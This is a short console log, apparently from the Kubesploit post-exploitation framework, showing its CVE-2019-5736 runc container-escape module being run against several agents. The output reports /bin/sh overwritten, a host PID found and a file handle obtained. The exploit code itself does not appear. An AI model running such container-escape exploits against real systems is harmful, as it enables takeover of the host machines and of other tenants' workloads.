 Notes:
kubesploit[module][CVE-2019-5736]» run
[-] Created job uYCxiSaacc for agent b6eb9ba3-4862-42b0-bb1b-d8f6e485b764 at 2021-12-20T10:05:38Z
[-] Created job unMjgumksW for agent 4d3ad750-2400-44ad-8d08-218f5444c784 at 2021-12-20T10:05:38Z
kubesploit[module][CVE-2019-5736]»
[-] Created job ImGFMCmMHu for agent 005be04c-6023-44f5-bb0b-a6a01e5cfea7 at 2021-12-20T10:05:38Z
[+] Results for 005be04c-6023-44f5-bb0b-a6a01e5cfea7 job HcpYEinsbz at 2021-12-20T10:05:46Z
*** Using `/dev/tty`
[+] Results for 005be04c-6023-44f5-bb0b-a6a01e5cfea7 job ImGFMCmMHu at 2021-12-20T10:05:46Z
[+] Overwritten /bin/sh successfully
[+] Results for 005be04c-6023-44f5-bb0b-a6a01e5cfea7 job ImGFMCmMHu at 2021-12-20T10:05:50Z
[*] Exploit for CVE-2019-5736 is running, try "docker exec" to the container
[+] Results for 005be04c-6023-44f5-bb0b-a6a01e5cfea7 job ImGFMCmMHu at 2021-12-20T10:05:55Z
[+] Found the PID: 292
[+] Results for 005be04c-6023-44f5-bb0b-a6a01e5cfea7 job ImGFMCmMHu at 2021-12-20T10:06:00Z
[+] Successfully got the file handle